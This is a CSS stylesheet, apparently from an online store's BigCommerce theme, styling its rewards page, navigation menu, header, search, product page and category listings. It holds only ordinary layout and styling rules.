  .customer-heading h4 {
    font-size: 1.25rem; }
  .ticker-container {
    margin: 5rem auto 3rem; }
  .ticker-container .ticker {
    width: 22%; }
  .ticker-container .ticker .odometer {
    font-size: 4.8rem; }
  .ticker-container .ticker .type {
    font-size: 1rem; }
  .odometer.plus::before {
    font-size: 2rem;
    top: 0.4rem;
    left: -1.5rem; }
  .odometer.count-m::after {
    top: 0.25rem;
    right: -2.4rem;
    font-size: 2.2rem; }
  .odometer.count-k::after {
    top: .25rem;
    right: -1.5rem;
    font-size: 2.2rem; }
  .text-img-right {
    flex-wrap: wrap-reverse; }
  .text-img-right .image-1 {
    width: 100%;
    background-position: 4rem 50%;
    background-repeat: no-repeat; }
  .text-img-right .image-2 {
    width: 40%;
    height: 12rem;
    left: 0%; }
  .text-img-right .text {
    max-width: 100%;
    padding: 5rem 0rem 0rem 0rem; }
  .text-ksp-wrapper {
    justify-content: center;
    gap: 3%; }
  .ksp4 {
    width: 50%; }
  .text-img-left .image-1 {
    width: 100%;
    background-position: -5rem;
    background-repeat: no-repeat; }
  .text-img-left .image-2 {
    width: 40%;
    height: 12rem;
    left: initial;
    bottom: -2rem;
    right: 0; }
  .text-img-left .location-content {
    width: 100%;
    padding: 3rem 0rem 3rem 0rem; } }

@media screen and (max-width: 600px) {
  .customer-callouts li {
    display: flex;
    align-items: center;
    width: 47.5%;
    font-size: 0.8rem;
    padding: 1rem; }
  .customer-callouts img {
    height: 2rem;
    margin: 0 0.75rem 0 0; }
  .customer-callouts li .customer-title {
    width: min-content;
    text-align: left;
    margin-bottom: -0.25rem; }
  .ticker-container {
    margin: 3rem auto 0rem; }
  .ticker-container .ticker {
    width: 100%; }
  .text-img-right .image-1 {
    min-height: 15rem;
    background-position: 3rem 50%;
    background-repeat: no-repeat; }
  .text-img-right .image-2 {
    width: 50%;
    height: 8rem; }
  .ksp-wrapper {
    margin: 3rem 0 4.5rem;
    padding: 4rem 0 3rem; }
  .text-ksp-wrapper .ksp {
    width: 33%; }
  .text-ksp-wrapper .ksp .ksp-title {
    font-size: 0.8rem; }
  .ksp4 {
    width: 100%; }
  .ksp-wrapper img {
    margin-bottom: 1.25rem; }
  .ksp-text {
    font-size: 0.8rem; }
  .ksp-title {
    font-size: 1rem; }
  .free-shipping-content {
    padding: 0 3rem 3rem; }
  .free-shipping-wrapper {
    margin: 4rem 0;
    padding: 3rem 0; }
  .main-link-wrapper {
    flex-wrap: wrap; }
  .location-map {
    position: relative;
    height: 180px; }
  .location-1 {
    bottom: 0%;
    right: 13%; }
  .location-2 {
    top: 18%;
    right: 8%; }
  .location-2 img {
    margin-right: 11px; }
  .location-3 {
    bottom: 5%;
    right: 41%; }
  .location-4 {
    top: 34%;
    left: -2%; }
  .location-4 img {
    margin-left: 15px; }
  .text-img-left .image-1 {
    background-position: -8rem;
    min-height: 18rem; }
  .text-img-left .image-2 {
    width: 50%;
    height: 8rem;
    left: initial;
    bottom: -2rem;
    right: 0; }
  .text-img-left .location-content {
    padding: 4rem 0rem 0rem 0rem; }
  .text-img-left {
    margin: 0 auto 1rem; } }

#rewards-page h1 {
  font-size: 2.2rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 2.5rem;
  text-wrap: balance; }

@media (min-width: 801px) {
  #rewards-page h1 {
    font-size: 4.2rem;
    margin-bottom: 2.5rem; } }

#rewards-page h2 {
  font-size: 1.2rem;
  font-weight: 700;
  text-align: center;
  margin-bottom: 2.5rem;
  text-wrap: balance; }

@media (min-width: 801px) {
  #rewards-page h2 {
    font-size: 1.8rem;
    margin-bottom: 2.5rem; } }

#rewards-page .swiffy-slider .product {
  width: auto; }

#rewards-page .price-section span {
  color: #60A856;
  font-size: 1rem;
  font-weight: 700; }

#rewards-page .rewards-header {
  height: 250px;
  background: url("../img/rewards-header-mobile.png") no-repeat center center; }
  @media (min-width: 801px) {
    #rewards-page .rewards-header {
      height: 299px;
      background: url("../img/rewards-header-desktop.png") no-repeat center center; } }

#rewards-page p {
  text-align: center;
  font-size: 16px;
  text-wrap: balance; }
  @media (min-width: 801px) {
    #rewards-page p {
      font-size: 20px;
      margin-bottom: 15px; } }

@media (min-width: 801px) {
  #rewards-page .swiffy-slider, #rewards-page .slider-indicators {
    display: none; } }

#rewards-page .productGrid-desktop {
  display: none; }
  @media (min-width: 801px) {
    #rewards-page .productGrid-desktop {
      grid-template-columns: repeat(4, 1fr);
      display: grid; } }
  @media (min-width: 801px) {
    #rewards-page .productGrid-desktop .product {
      display: grid;
      grid-auto-rows: 1fr; } }

#rewards-page .cta-container {
  margin: auto;
  text-align: center;
  padding: 20px; }
  #rewards-page .cta-container .button {
    display: block; }
    @media (min-width: 801px) {
      #rewards-page .cta-container .button {
        display: inline-block; } }

.rewards-splash-wrapper {
  background: url("https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/rewardsbackground03.jpg?t=1739743557");
  background-position: top right;
  background-size: cover;
  -webkit-box-shadow: inset 0 0 0 2000px rgba(20, 20, 20, 0.6);
  box-shadow: inset 0 0 0 2000px rgba(20, 20, 20, 0.6);
  background-repeat: repeat;
  -webkit-animation: scrollBackground 10s ease-out;
  animation: scrollBackground 10s ease-out; }

@-webkit-keyframes scrollBackground {
  from {
    background-position: 0 100%; }
  to {
    background-position: 0 0; } }

@keyframes scrollBackground {
  from {
    background-position: 0 100%; }
  to {
    background-position: 0 0; } }

.pattern-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url("https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/splash-pattern-02.png?t=1717106543"); }

.rewards-content-container.container {
  position: relative;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 8rem;
  max-width: 80%;
  padding: 90px 50px; }

.rewards-content-container h2 {
  margin: 0 0 1rem;
  font-size: 4rem;
  font-weight: 700;
  color: #fff;
  text-shadow: 0 2px 10px #000000cc; }

.rewards-content-container h3 {
  margin: 0 0 1rem;
  font-size: 1.5rem;
  font-weight: 600;
  color: #5bc24d;
  text-shadow: 0 2px 5px #000000ee; }

.rewards-signup h3 {
  color: #fff; }

.rewards-heading {
  width: 50%; }

.button.success {
  background-color: #58ad4c;
  border-radius: 5px; }

.rewards-intro-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10%;
  margin: 4rem 0; }

.rewards-intro-text {
  width: 60%; }

.rewards-intro-text h2 {
  font-weight: 700;
  margin: 0 0 1.25rem 0;
  font-size: 1.8rem; }

.rewards-intro-text a {
  text-decoration: none;
  color: #40aa4a;
  font-weight: 700;
  font-size: 1.125rem; }

.rewards-intro-text a::after {
  border-style: solid;
  border-color: #444;
  border-width: .2em .2em 0 0;
  content: '';
  display: inline-block;
  height: 9px;
  width: 9px;
  left: 5px;
  top: 10px;
  position: relative;
  vertical-align: top;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.rewards-intro-nav {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content; }

.rewards-intro-nav h3 {
  margin: 0;
  background: #40aa4a;
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  padding: 1rem 1.5rem;
  border: #40aa4a; }

.rewards-intro-nav ul {
  list-style: none;
  padding: .75rem 0;
  margin: 0;
  border: 1px solid #ddd; }

.rewards-intro-nav li {
  padding: 0 1.5rem .5rem; }

.rewards-intro-nav li a {
  text-decoration: none;
  font-weight: 700; }

.rewards-intro-nav li a::after {
  border-style: solid;
  border-color: #40aa4a;
  border-width: .2em .2em 0 0;
  content: '';
  display: inline-block;
  height: 7px;
  width: 7px;
  left: 5px;
  top: 8px;
  position: relative;
  vertical-align: top;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg); }

.rewards-ksp.container {
  text-align: center;
  max-width: 60%; }

.rewards-ksp h2 {
  font-weight: 700;
  margin: 0 0 3rem 0;
  font-size: 1.8rem; }

.rewards-ksp-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 3rem 10%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-bottom: 5rem;
  margin-bottom: 6rem;
  border-bottom: 1px solid #ddd; }

.rewards-ksp-container {
  width: 100%; }

.ksp-img-wrapper {
  height: 65px; }

.rewards-ksp-container img {
  width: 75px; }

.rewards-ksp-container h3 {
  font-size: 1.125rem;
  font-weight: 700; }

.rewards-item-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 8rem 4%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.rewards-item-wrapper h2 {
  font-weight: 700;
  margin: 0 0 3rem 0;
  font-size: 1.8rem;
  width: 100%;
  text-align: center; }

.rewards-item-container {
  width: 33%;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  background: -webkit-gradient(linear, left top, left bottom, from(#aaa), to(#ddd));
  background: linear-gradient(to bottom, #aaa, #ddd);
  padding: 1px; }

.item-nest {
  background: #fff;
  padding: 2rem;
  min-height: 100%; }

.item-nest img {
  max-height: 10rem;
  margin-top: -7rem; }

.rewards-item-container h3 {
  font-size: 1.125rem;
  font-weight: 700; }

.rewards-item-container h4 {
  font-size: 1.125rem;
  font-weight: 700;
  color: #40aa4a;
  margin: 0; }

@media screen and (max-width: 1200px) {
  .rewards-content-container {
    max-width: 100%; } }

@media screen and (max-width: 1000px) {
  .rewards-content-container {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-align: center;
    gap: 0;
    padding: 50px 20px; }
  .rewards-content-container h2 {
    font-size: 2.25rem; }
  .rewards-content-container h3 {
    font-size: 1.25rem; }
  .rewards-heading {
    width: 100%; }
  .rewards-signup {
    width: 100%; }
  .rewards-splash-wrapper {
    background-position: top right;
    background-size: 175%;
    -webkit-animation: none;
    animation: none; }
  .rewards-ksp {
    max-width: 100%; }
  .rewards-ksp-container img {
    width: 85px; }
  .rewards-item-wrapper {
    gap: 6rem 2%; }
  .rewards-item-container {
    width: 32%; } }

@media screen and (max-width: 600px) {
  .rewards-intro-wrapper {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse;
    margin: 2rem 0 4rem; }
  .rewards-intro-text {
    width: 100%; }
  .rewards-intro-nav {
    width: 100%;
    margin-bottom: 3rem; }
  .rewards-ksp-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .rewards-item-wrapper {
    gap: 5rem 2%; }
  .rewards-item-container {
    width: 45%; }
  .item-nest {
    padding: 1rem; }
  .item-nest img {
    max-height: 8rem;
    margin-top: -4rem; }
  .rewards-item-container h3 {
    font-size: 1rem; }
  .rewards-item-container h4 {
    font-size: 1rem; } }

body.menu-active .footer-news,
body.menu-active .footer-main,
body.menu-active main {
  transition-duration: 300ms;
  opacity: 0.1; }

@keyframes fade_in_show {
  0% {
    opacity: 0;
    transform: scale(1); }
  100% {
    opacity: 1;
    transform: scale(1); } }

@media screen and (max-width: 767px) {
  .navPages-container .container {
    padding: 0;
    margin: 0; }
  .mega-menu {
    overflow: auto;
    max-height: calc(100vh - 52px); }
    .mega-menu ul {
      margin: 0 !important;
      list-style: none;
      overflow: hidden; }
      .mega-menu ul a {
        display: block;
        text-decoration: none;
        font-weight: 500;
        font-size: 1.3rem;
        padding: .8rem 1.2rem;
        border-bottom: 1px solid #ebebeb; }
        .mega-menu ul a img {
          width: 34px;
          height: 34px;
          margin-right: 0.8rem; }
      .mega-menu ul li:after {
        content: ""; }
      .mega-menu ul li.visible .menu {
        background-color: white;
        transform: translate3d(0, 0, 0); }
    .mega-menu .menu {
      translate: all 0.5s ease;
      position: absolute;
      top: 0;
      left: 0;
      max-width: 450px;
      width: calc(100vw - 50px);
      height: 100%;
      overflow: hidden;
      transform: translate3d(400px, 0, 0); } }

@media screen and (min-width: 768px) {
  .mega-menu {
    position: relative; }
    .mega-menu .menu {
      display: none;
      position: absolute;
      background-color: white;
      box-shadow: 0 0.3rem 0.45rem rgba(0, 0, 0, 0.38);
      border-radius: 0 0 5px 5px;
      top: 52px;
      padding: 1rem 1.8rem 2rem 1.8rem;
      left: 0;
      right: 0; }
      .mega-menu .menu a {
        text-decoration: none; }
      .mega-menu .menu hr {
        margin: 0;
        padding: 0; }
      .mega-menu .menu .featured {
        list-style: none;
        display: grid;
        margin: 0;
        grid-template-columns: repeat(7, 1fr); }
        .mega-menu .menu .featured:empty {
          display: none; }
        .mega-menu .menu .featured li {
          display: flex;
          flex-direction: column;
          align-items: center;
          text-align: center; }
          .mega-menu .menu .featured li a {
            cursor: pointer;
            font-weight: 500;
            color: #3fa949;
            text-decoration: none;
            text-decoration-color: #3fa949; }
            .mega-menu .menu .featured li a:hover {
              text-decoration: underline; }
          .mega-menu .menu .featured li img {
            margin-bottom: .5rem;
            aspect-ratio: 1/1;
            object-fit: contain; }
          .mega-menu .menu .featured li p {
            text-wrap: balance;
            font-size: 1.1rem;
            line-height: 1.4rem; }
      .mega-menu .menu .subnav {
        display: grid;
        grid-template-columns: repeat(4, 1fr);
        list-style: none;
        font-size: 1.1rem;
        margin: 0; }
        .mega-menu .menu .subnav a:hover {
          text-decoration: underline; }
      .mega-menu .menu p.title {
        font-size: 1.4rem;
        font-weight: 500;
        margin: 0; }
        .mega-menu .menu p.title a {
          margin-left: 1em;
          font-size: .8em;
          color: #3fa949; }
      .mega-menu .menu p.subtitle {
        font-size: 1.2rem;
        font-weight: 600;
        margin-bottom: 1rem;
        color: #515151; }
      .mega-menu .menu hr {
        margin: .8rem 0; }
      .mega-menu .menu .rest:not(:has(ul > li)) {
        display: none; }
    .mega-menu > ul {
      list-style: none;
      display: flex;
      flex-wrap: wrap;
      margin: 0;
      justify-content: flex-start; }
      .mega-menu > ul > li > a {
        display: block;
        font-weight: 500;
        padding: 1rem 1.3rem 0.9rem 1.3rem;
        text-decoration: none;
        font-size: 1rem; }
        .mega-menu > ul > li > a img {
          display: none; }
      .mega-menu > ul > li.visible .menu {
        display: block;
        animation: fade_in_show 0.2s ease-in; }
      .mega-menu > ul > li:hover > a {
        background-color: #F3F1ED; } }

@media screen and (max-width: 1406px) {
  .mega-menu > ul > li > a {
    padding: 1rem 1rem 0.9rem 1rem; } }

@media screen and (max-width: 1331px) {
  .mega-menu > ul > li > a {
    padding: 1rem 0.9rem 0.9rem 0.9rem; } }

/** Duck Soup Styles **/
body {
  font-family: 'Helvetica', 'Open Sans', sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.8;
  color: #686868; }

.body {
  margin-top: 1rem; }

.h-4 {
  height: 1rem; }

.h-6 {
  height: 1.5rem; }

.w-4 {
  width: 1rem; }

.w-6 {
  width: 1.5rem; }

.mie-2 {
  margin-inline-end: 0.5rem; }

.mie-3 {
  margin-inline-end: 0.75rem; }

.hidden {
  display: none !important; }

.productView-description .page {
  margin: 0; }

.options-wrapper label small {
  display: none; }

[contents] {
  display: contents; }

.my-2 {
  margin-top: 1rem;
  margin-bottom: 1rem; }

.my-4 {
  margin-top: 2rem;
  margin-bottom: 2rem; }

.my-8 {
  margin-top: 4rem;
  margin-bottom: 4rem; }

.relative {
  position: relative; }

.container {
  padding: 0 1.5rem;
  max-width: 103rem; }

.navUser {
  display: none; }

header .label {
  padding: 0;
  margin: 0;
  font-size: 9px;
  text-decoration: none !important;
  text-transform: uppercase;
  font-weight: 700;
  color: #3f3f3f; }

.mobileMenu-toggle {
  text-decoration: none; }
  .mobileMenu-toggle p.label {
    position: relative;
    top: 37px;
    left: -3px; }

.mobile-only {
  display: block; }
  @media screen and (min-width: 800px) {
    .mobile-only {
      display: none; } }

.desktop-only {
  display: none; }
  @media screen and (min-width: 800px) {
    .desktop-only {
      display: block; } }

.banners {
  display: flex;
  background-color: #40AA4A;
  color: white;
  font-size: 13px;
  max-height: 36.38px; }
  .banners .value-ads {
    text-transform: uppercase;
    padding-top: 3px; }
    .banners .value-ads a {
      text-decoration: none; }
  .banners .slider-container {
    display: flex;
    flex-direction: row;
    align-items: center; }
  .banners .slider {
    flex: 1; }
  .banners .resale {
    flex: 1; }

#hubspot-conversations-iframe,
.hubspot-messages-iframe-container {
  width: 283.47px;
  /* Match the iframe dimensions */
  height: 216px;
  /* Match the iframe dimensions */
  position: fixed;
  bottom: 0;
  right: 0; }

@media screen and (min-width: 801px) {
  .slider-container {
    margin: 0 1.5rem; }
  .banners a {
    text-decoration: none; }
  .banner {
    display: flex;
    justify-content: space-between; } }

#qn-dialog-toggle {
  border-radius: 30px;
  left: 172px !important;
  background-color: #40AA4A !important;
  bottom: 20px !important; }

.button {
  text-transform: uppercase;
  font-weight: 600; }

.button--primary {
  background: #3fa949;
  border-color: #3fa949;
  color: #fff; }

.form-input {
  border-color: #dfdfdf; }

.form-option {
  border-color: #cfcfcf;
  color: #686868; }

.form-label--inlineSmall small {
  color: red;
  margin-left: 0; }

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.2; }

.navUser {
  padding: 0;
  border-bottom: 1px solid #dfdfdf; }

.navUser-action {
  color: #666;
  font-weight: 400;
  text-transform: none;
  padding: .5rem; }

.navUser-item--compare.show {
  padding-right: 15px; }

@media (min-width: 801px) {
  .header-main {
    padding: 22px 0;
    border-bottom: 1px solid #E7E7E3; } }

.header-main .head-row {
  display: flex;
  flex-wrap: no-wrap;
  align-items: center;
  gap: 2%; }

.header-logo {
  height: auto;
  margin: 0;
  padding: 0;
  -webkit-box-flex: 0; }

.header-logo-image-container {
  min-height: 0; }

.header-logo__link {
  display: inline-block;
  margin: 5px 0; }

.header-logo-image {
  max-height: 42px; }

.dropdown--quickSearch {
  width: 100%;
  padding: 0 15px;
  position: relative;
  top: auto;
  left: auto;
  display: block;
  background: transparent;
  flex: 1;
  margin-left: 8.333333%; }

.dropdown--quickSearch .container {
  padding: 0; }

.dropdown--quickSearch .form {
  max-width: 100%; }

.dropdown--quickSearch .form-field {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%; }

.dropdown--quickSearch .form-input {
  font-size: 16px;
  flex: 1 1 auto;
  width: 1%;
  height: 44px;
  border: 1px solid #cfcfcf;
  border-right: 0;
  border: 0;
  background-color: #F3F1ED;
  border-radius: 5px 0 0 5px; }

.dropdown--quickSearch .form-input::placeholder {
  color: #85847d;
  opacity: 1; }

.dropdown--quickSearch .button {
  border: 1px solid #cfcfcf;
  border-left: 0;
  border: 0;
  background-color: #F3F1ED;
  display: flex;
  align-items: center;
  margin-bottom: 0;
  height: 44px;
  padding-right: 1rem;
  border-radius: 0 5px 5px 0;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 400; }

.quickSearchResults {
  margin-top: 0;
  position: absolute;
  background: #fff;
  z-index: 500;
  max-height: 500px;
  overflow: auto;
  border: 1px solid #ddd;
  border-top: 0; }

.quickSearchResults .modal-close {
  top: 0;
  right: 0; }

.dropdown--quickSearch .productGrid {
  padding: 2rem 0 0; }

.quickSearchResults .productGrid .product {
  width: 100%; }

.quickSearchResults .card--alternate {
  border: 3px solid #fff;
  margin-bottom: 1rem;
  display: inline-block;
  width: 100%; }

.quickSearchResults .card-figure {
  float: left;
  width: 30%; }

.quickSearchResults .card-img-container::after {
  padding-bottom: 100%; }

.quickSearchResults .card-img-container {
  height: 80px; }

.quickSearchResults .card-figcaption {
  display: none !important; }

.quickSearchResults .card--alternate .card-body {
  padding: 0 0 0 1rem;
  float: left;
  width: 70%;
  text-align: left !important; }

.quickSearchResults .card--alternate:hover .card-body {
  background: #fff; }

.quickSearchResults .card--alternate:hover .card-text {
  color: #757575;
  background: #fff; }

.quickSearchResults .card--alternate:hover .card-title > a,
.quickSearchResults .card-body:hover .card-title > a {
  color: #333; }

.quickSearchMessage {
  padding: .5rem;
  margin: 0;
  font-size: 14px; }

.header-account {
  position: relative;
  padding: 8px 15px;
  display: flex;
  gap: 0.5rem;
  border-radius: 5px; }
  .header-account a {
    display: flex;
    gap: 0.5rem;
    text-decoration: none;
    font-size: 15px; }
  .header-account .account-block {
    display: flex;
    flex-direction: column; }
  .header-account .account-icon {
    font-size: 20px;
    width: 24px;
    height: 24px; }
  .header-account .account-dropdown {
    display: none;
    border: 1px solid #E7E7E3;
    min-width: 118px;
    position: absolute;
    background: white;
    z-index: 500;
    top: 40px;
    right: 0;
    text-align: center; }
    .header-account .account-dropdown ul {
      list-style: none;
      margin: 0;
      padding: 0; }
    .header-account .account-dropdown a {
      display: flex;
      font-size: 14px;
      display: block;
      padding: 5px; }
      .header-account .account-dropdown a:hover {
        background: #f3f1ed; }
    .header-account .account-dropdown li:first-child {
      border-bottom: 1px solid #E7E7E3; }
  .header-account:hover {
    background: #f3f1ed; }
  .header-account.visible .account-dropdown {
    display: block; }
  .header-account i {
    font-size: 14px;
    padding: 4px 5px;
    border: 1px solid black;
    border-radius: 15px; }
  .header-account:hover i {
    border: 1px solid #757575; }

.header-contact {
  padding: 0 15px 0 0;
  display: flex;
  gap: 0.5rem;
  align-items: center; }
  .header-contact img {
    position: relative;
    top: -1px;
    height: fit-content; }

.contact-block h5 {
  margin: 0; }

.contact-block p {
  margin: 0;
  color: #6b6b6b;
  font-size: 12px; }

.contact-block h5 a {
  color: #3fa949;
  font-weight: 600;
  font-size: 15px;
  text-decoration: none; }

.contact-block p a {
  text-decoration: none; }

.contact-block p a:hover {
  color: #3fa949; }

.header-account-mobile {
  display: none; }

.header-cart {
  padding: 8px;
  text-align: right;
  border-radius: 5px; }
  .header-cart:hover {
    background: #f3f1ed; }

.header-cart .navUser-action {
  padding: 0; }

.shopping_img img {
  width: 28px;
  max-width: 100%; }

.navUser-item-cartLabel {
  display: inline;
  font-size: 14px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 45px;
  color: #444 !important;
  text-transform: uppercase;
  padding-left: 10px; }

#cart-preview-dropdown {
  z-index: 500;
  background: #fff;
  border: 1px solid #ccc;
  right: 0 !important;
  left: auto !important; }

.previewCartItem-content {
  padding-left: .75rem;
  text-align: left; }

.previewCartItem-brand {
  display: none; }

.previewCartItem-name > a {
  font-weight: 500; }

.minheader .header-main {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
  padding: 10px 0;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  background: #fff; }
  @media screen and (min-width: 800px) {
    .minheader .header-main {
      right: 0;
      margin: auto;
      max-width: 1375px;
      top: 10px;
      border-radius: 50px;
      background-color: unset;
      backdrop-filter: blur(20px); } }

.navPages {
  max-width: 100rem;
  text-align: left; }

.navPages-action {
  font-weight: 500;
  font-size: 16px;
  text-transform: none; }
  .navPages-action img {
    aspect-ratio: 1;
    object-fit: contain; }
  .navPages-action:hover > .navPage-subMenu {
    display: block !important; }
  .navPages-action.is-open {
    flex-direction: row-reverse; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  position: relative; }

.navPage-subMenu {
  background-color: #fff; }

@media screen and (min-width: 800px) {
  .mobile-only {
    display: none; } }

.navPage-subMenu-item-child .navPage-subMenu-action,
.navPage-subMenu-item-parent .navPage-subMenu-action {
  color: #333;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5; }

.navPage-subMenu-item-child .navPage-subMenu-action:hover,
.navPage-subMenu-item-parent .navPage-subMenu-action:hover {
  color: #42a848; }

.navPages-action.is-open img {
  display: none; }

/* Product Page */
.quote-wrapper {
  display: flex; }

.zen-points {
  font-weight: 700; }

.p-benefits {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  margin-top: 1rem;
  margin-bottom: 2rem;
  padding-top: 1.5rem;
  padding-bottom: 1rem; }
  .p-benefits .fa-regular {
    font-size: 30px;
    color: #3fa949; }

.productView-options .form-action {
  margin: 0 0 0 1rem !important; }

@keyframes wiggle {
  0% {
    transform: rotate(0deg); }
  10% {
    transform: rotate(-5deg); }
  25% {
    transform: rotate(-10deg); }
  50% {
    transform: rotate(0deg); }
  65% {
    transform: rotate(5deg); }
  90% {
    transform: rotate(10deg); }
  100% {
    transform: rotate(0deg); } }

.productView-options .form-action .wishlist-button {
  width: 48px;
  padding: 10px 6px 0 6px;
  height: 48px;
  border-radius: 2px;
  margin-left: 1rem;
  margin-top: 1rem;
  transition: all 0.3s;
  border-color: #3fa949;
  color: #3fa949; }
  @media screen and (min-width: 1262px) {
    .productView-options .form-action .wishlist-button {
      margin-left: 0; } }
  @media screen and (min-width: 1200px) {
    .productView-options .form-action .wishlist-button {
      margin-top: 0; } }
  .productView-options .form-action .wishlist-button:hover {
    border-color: #40bc4c;
    color: #40bc4c; }
  .productView-options .form-action .wishlist-button:hover svg {
    scale: 1.1;
    animation: wiggle 0.3s;
    animation-iteration-count: 2; }

.options-wrapper {
  border-bottom: 1px solid #e5e5e5; }

div.productView-price {
  display: flex;
  flex: 1;
  padding-block: 1rem;
  margin: 0; }
  @media screen and (min-width: 800px) {
    div.productView-price {
      flex-direction: row-reverse;
      align-items: flex-end; } }
  div.productView-price .productView-stock {
    flex: 1; }
    div.productView-price .productView-stock p {
      font-size: 17px;
      color: #3fa949;
      text-wrap: balance;
      margin: 0; }
  div.productView-price .productView-pricing__content {
    text-align: right; }
    @media screen and (min-width: 800px) {
      div.productView-price .productView-pricing__content {
        text-align: left;
        margin-right: 3.2rem; } }

.alertBox--info {
  background-color: #F3F1ED; }
  .alertBox--info p {
    color: #2f2f2f; }

#add-to-cart-wrapper {
  display: flex;
  align-items: flex-start; }
  #add-to-cart-wrapper .form-field--increments {
    flex-shrink: 0; }
  #add-to-cart-wrapper .form-increment button:first-of-type {
    border-radius: 2px 0 0 2px; }
  #add-to-cart-wrapper .form-increment button:last-of-type {
    border-radius: 0 2px 2px 0; }
  #add-to-cart-wrapper .form-increment .button {
    box-shadow: inset 0 0 2px 2px rgba(255, 255, 255, 0.3);
    width: 38px; }
  #add-to-cart-wrapper .form-input--incrementTotal {
    width: 40px; }
  #add-to-cart-wrapper .productView-options .form-action {
    margin: 0 !important; }

/* Breadcrumbs */
ol.breadcrumbs {
  margin: 0;
  display: flex !important;
  overflow: auto;
  text-align: left; }
  ol.breadcrumbs::-webkit-scrollbar {
    display: none; }
  ol.breadcrumbs a {
    white-space: nowrap; }
  ol.breadcrumbs li {
    white-space: nowrap; }

.breadcrumb a {
  color: #838383;
  text-decoration: none;
  font-size: 13px; }

.breadcrumb:not(:first-child)::before {
  border-right: 0;
  color: #838383;
  content: "/";
  height: auto;
  margin: 2px 0 0;
  transform: none;
  padding: 0 10px;
  font-size: 10px;
  display: inline-block;
  vertical-align: top; }

.breadcrumb.is-active > .breadcrumb-label {
  font-weight: 500; }

.page-sidebar {
  width: 21%; }

.page-sidebar + .page-content {
  width: 79%; }

#facetedSearch {
  border: 1px solid #ddd; }

.page-sidebar .sidebarBlock-heading {
  background: #3fa949;
  border-bottom: 1px solid #3fa949;
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  text-align: center;
  padding: 12px 15px;
  margin: 0; }

.facet-block {
  padding: 15px; }

.facet-block p {
  margin: 0; }

.facetedSearch-toggle + .facetedSearch-navList,
.sidebarBlock + .facetedSearch-navList {
  margin-top: 0 !important; }

.accordion--navList .accordion-title {
  font-weight: 500;
  color: #000; }

.accordion--navList .accordion-indicator {
  border: 1px solid #a5a5a5; }

.navList-action--checkbox::before {
  border: 1px solid #ccc; }

.page-sidebar .form-input--small {
  padding: .57143rem 7px; }

.form-minMaxRow .button {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%; }

.cat-head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: .5rem;
  margin-bottom: 1rem; }

.cat-head .page-heading {
  font-size: 32px;
  text-transform: none;
  color: #404040;
  margin-top: .5rem;
  padding-bottom: 0;
  margin-bottom: .78571rem;
  font-weight: 600;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  text-align: left; }
  @media screen and (max-width: 800px) {
    .cat-head .page-heading {
      font-size: 24px;
      font-weight: bold; } }

.actionBar {
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 0; }

.actionBar-section .form-field {
  border: 0;
  border-radius: 0;
  margin-bottom: 0; }

.actionBar-section .form-label {
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: .78571rem;
  padding-right: .48571rem;
  font-size: 16px;
  font-weight: 600;
  color: #404040;
  text-transform: none;
  letter-spacing: 0; }

.actionBar-section .form-select {
  border-radius: 6px;
  padding: .75rem 2rem .75rem 1rem;
  border: 1px solid #cfcfcf;
  height: 44px;
  background-position: 140px center;
  font-size: 16px;
  color: #686868; }

.listgrid-toggle {
  float: right;
  margin-left: 1.5rem; }

